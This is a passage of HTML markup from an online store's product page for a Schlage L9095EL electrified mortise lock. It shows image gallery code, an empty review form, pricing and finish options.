https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394751/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24846__09339.1741025499.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394750/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24845__73382.1741025498.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394749/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24843__08629.1741025498.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1"
                    data-image-gallery-item
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/320w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/640w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/960w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1920w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/2560w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/1280x1280/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/115x115/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394752/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24847__01076.1741025499.jpg?c=1 880w"

class="lazyload"

width="105"
height="105"

 />
                </a>
            </li>
        </ul>

    </section>

    <section class="productView-details product-data has-options">
        <div class="productView-product">


            <h1 class="productView-title">Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</h1>




            <div class="productView-rating">
                <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                <span>(No reviews yet)</span>
                <a href="https://zensupply.com/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-12/24VDC/"
                    class="productView-reviewLink productView-reviewLink--new" data-reveal-id="modal-review-form"  role="button">
                    Write a Review
                </a>
                <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <h2 class="modal-header-title">Write a Review</h2>
        <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
                <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/700x923/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1" alt="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" title="Schlage Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC SCH-L9095EL-KEYED" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/80w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/110w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 110w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/220w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 220w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/440w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 440w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/660w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 660w, https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/880w/products/7480/394754/Schlage-L9095EL-Electrified-Mortise-Lock-Grade-1-Fail-Safe-Both-Levers-EL-Double-Cylinder-Override-1224VDC_24842__87678.1741025499.jpg?c=1 880w"

class="lazyload"




 />
            </div>
            <h6 class="product-brand">Schlage</h6>
            <h5 class="product-title">Schlage L9095EL - Electrified Mortise Lock - Grade 1, Fail Safe, Both Levers EL, Double Cylinder Override, 12/24VDC</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>*</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating" data-input aria-required="true">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        <small>*</small>
    </label>
    <input type="text"
           name="revfromname"
           id="revfromname_input"
           class="form-input"
           data-label="Name"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>*</small>
    </label>
    <input type="text"
           name="email"
           id="email_input"
           class="form-input"
           data-label="Email"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>*</small>
    </label>
    <input type="text"
           name="revtitle"
           id="revtitle_input"
           class="form-input"
           data-label="Review Subject"
           data-input
           aria-required="true"
           
           
           
           
    >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>*</small>
    </label>
    <textarea name="revtext"
              id="revtext_input"
              data-label="Comments"
              rows=""
              aria-required="true"
              data-input
              class="form-input"
              
    >
        
    </textarea>
</div>

                

                <div class="form-field">
                    <input type="submit" class="button button--primary"
                           value="Submit Review">
                </div>
                <input type="hidden" name="product_id" value="7480">
                <input type="hidden" name="action" value="post_review">
                
            </fieldset>
        </form>
    </div>
</div>
            </div>


            <div class="brand-sku">
                <div class="product-brand">
                    <h2 class="productView-brand1">
                        <a href="https://zensupply.com/schlage/"><span></span></a>
                    </h2>
                </div>
                <div class="prod-sku">Model: <span data-product-sku>L9095ELP 06A 625</span>
                </div>

            </div>



            
            

                
                    <span>From the <a class="series-link" href="/search-results-page/?q=L9000 Series&_bc_fsnf=1&rb_brand=Schlage">L9000 Series Collection</a></span>


            <div class="productView-pricing__content">
                
<div class="price-section price-section--withoutTax rrp-price--withoutTax"
    >
    <span>
             
    </span>
    <span data-product-rrp-price-without-tax class="price price--rrp">
        $1,993.00
    </span>
</div>

<div class="price-section price-section--withoutTax non-sale-price--withoutTax"
    style="display: none;" >
    <span>
             
    </span>
    <span data-product-non-sale-price-without-tax class="price price--non-sale" >
        
    </span>
</div>



<div class="price-section price-section--withoutTax price-section-sale">
    <span class="price-label" >
         
    </span>
    <span data-product-price-without-tax
    class="price price--withoutTax ">$1,182.00</span>

    

    <span class="price-now-label" style="display: none;" >
         Sale
        <!--      Sale
 -->
    </span>
</div>




<!--
         <div class="price-section price-section--saving price" >
                <span class="price">(You save</span>
                <span data-product-price-saved class="price price--saving">
                    $811.00
                </span>
                <span class="price">)</span>
         </div>
    -->
            </div>


            

        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://zensupply.com/cart.php" enctype="multipart/form-data"
                data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="7480" />
                <div data-product-option-change style="display:none;">
                    
                    <div class="options-wrapper">
                        <div class="form-field" data-product-attribute="swatch" role="radiogroup" aria-labelledby="swatchGroup_370043">
    <label class="form-label form-label--alternate form-label--inlineSmall" id="swatchGroup_370043">
        Finish:
        <span class="selected-val" data-option-value></span>

        <small>
    *
</small>
    </label>
    <span
        class="swatch-option-message aria-description--hidden u-hidden">
        Selected Finish is
    </span>


    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74585"
               id="attribute_swatch_370043_74585"
               
               required
               aria-label="626 - Satin Chrome"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74585" data-product-attribute-value="74585">
            <span class="tooltiptext">626 - Satin Chrome</span>
                <span class='form-option-variant form-option-variant--pattern' title="626 - Satin Chrome" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74585.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">626 - Satin Chrome</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74585.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">626 - Satin Chrome</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74586"
               id="attribute_swatch_370043_74586"
               
               required
               aria-label="630 - Satin Stainless Steel"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74586" data-product-attribute-value="74586">
            <span class="tooltiptext">630 - Satin Stainless Steel</span>
                <span class='form-option-variant form-option-variant--pattern' title="630 - Satin Stainless Steel" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74586.preview.jpg?t=1724443316');">
                </span>
                <div class="swatch-image-label">630 - Satin Stainless Steel</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74586.preview.jpg?t=1724443316');"></span>
                    <div class="swatch-image-label">630 - Satin Stainless Steel</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74587"
               id="attribute_swatch_370043_74587"
               
               required
               aria-label="622 - Matte Black"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74587" data-product-attribute-value="74587">
            <span class="tooltiptext">622 - Matte Black</span>
                <span class='form-option-variant form-option-variant--pattern' title="622 - Matte Black" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74587.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">622 - Matte Black</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74587.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">622 - Matte Black</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74588"
               id="attribute_swatch_370043_74588"
               checked data-default
               required
               aria-label="625 - Bright Chrome"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74588" data-product-attribute-value="74588">
            <span class="tooltiptext">625 - Bright Chrome</span>
                <span class='form-option-variant form-option-variant--pattern' title="625 - Bright Chrome" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74588.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">625 - Bright Chrome</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74588.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">625 - Bright Chrome</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74589"
               id="attribute_swatch_370043_74589"
               
               required
               aria-label="605 - Bright Brass"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74589" data-product-attribute-value="74589">
            <span class="tooltiptext">605 - Bright Brass</span>
                <span class='form-option-variant form-option-variant--pattern' title="605 - Bright Brass" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74589.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">605 - Bright Brass</div>
                <span class="form-option-expanded">
                    <span class="form-option-image" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/original/attribute_value_images/74589.preview.png?t=1724443316');"></span>
                    <div class="swatch-image-label">605 - Bright Brass</div>
                </span>
        </label>
    </div>
    <div class="form-option-wrapper">
        <input class="form-radio"
               type="radio"
               name="attribute[370043]"
               value="74590"
               id="attribute_swatch_370043_74590"
               
               required
               aria-label="606 - Satin Brass"
        >
        <label class="form-option form-option-swatch" for="attribute_swatch_370043_74590" data-product-attribute-value="74590">
            <span class="tooltiptext">606 - Satin Brass</span>
                <span class='form-option-variant form-option-variant--pattern' title="606 - Satin Brass" style="background-image: url('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100x100/attribute_value_images/74590.preview.png?t=1724443316');">
                </span>
                <div class="swatch-image-label">606 - Satin Brass</div>
                <span class="form-option-expanded">
